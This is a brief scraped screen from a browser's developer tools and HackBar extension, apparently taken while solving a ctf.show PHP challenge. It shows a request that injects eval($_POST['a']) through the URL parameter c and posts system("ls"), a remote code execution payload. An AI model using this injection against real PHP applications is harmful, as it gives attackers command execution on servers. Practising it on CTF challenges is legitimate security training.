 flag.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://78ad6027-d0fc-45ac-aaa3-57988bf91b2b.challenge.ctf.show/?c=eval($_POST['a']);
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system("ls");